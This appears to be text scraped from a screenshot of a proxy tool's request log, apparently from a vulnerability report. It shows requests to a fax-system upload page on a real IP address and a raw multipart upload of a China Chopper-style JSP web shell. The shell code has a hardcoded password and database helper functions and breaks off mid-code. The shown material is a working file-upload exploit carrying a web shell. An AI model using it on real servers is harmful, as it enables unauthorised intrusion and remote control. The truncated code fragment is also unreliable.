 291 http://60.13.124.150 POST /fax/FaxSend/Upload_Fax_Affix.jsp 302 253 HTML jsp
292 http://60.13.124.150 GET /fax/FaxSend/List_Fax_Affix.jsp?FAX_I... 200 1940 HTML jsp
293 http://notify3.ynote.youdao.com GET /pushserver3/client?ClientVer=4010000...
Original request Edited request Response
Raw Params Headers Hex
-----------------------------7df15b3b60cde
Content-Disposition: form-data; name="HEAD_DESC"
-----------------------------7df15b3b60cde
Content-Disposition: form-data; name="upload"; filename="D:\sectools\web\caidao-20141213\Customize\fckedit.jsp"
Content-Type: text/plain
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="NiMaBi123!";
String EC(String s,String c)throws Exception{return new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
www.wooyun.org